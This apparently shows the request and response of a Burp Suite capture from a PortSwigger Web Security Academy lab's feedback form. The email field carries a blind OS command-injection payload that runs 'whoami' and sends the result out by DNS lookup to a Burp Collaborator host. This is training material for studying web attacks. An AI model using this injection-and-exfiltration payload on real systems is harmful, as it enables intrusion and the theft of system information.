 Request
Pretty Raw Hex \n ≡
1 POST /feedback/submit HTTP/1.1
2 Host: ac7b1f4f1fa83bb0806c615700420028.web-security-academy.net
3 Cookie: session=CEEYwgKgoTxuWv46z8My9MRgZjkCH3oF
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:92.0) Gecko/20100101 Firefox/92.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac7b1f4f1fa83bb0806c615700420028.web-security-academy.net/feedback
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 202
11 Origin: https://ac7b1f4f1fa83bb0806c615700420028.web-security-academy.net
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Sec-Gpc: 1
17 Te: trailers
18 Connection: close
19
20 csrf=KixKEU4wEkzzynCh2pztUr6D1LPXOTur&name=testName&email=
invalid%40example.com%26nslookup+`whoami`.nqhvsowmqmals702hl061l0yrpxfl4.burpcollaborator.
net%26&subject=testSubject&message=This+is+a+message
21
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 2
5
6 {
}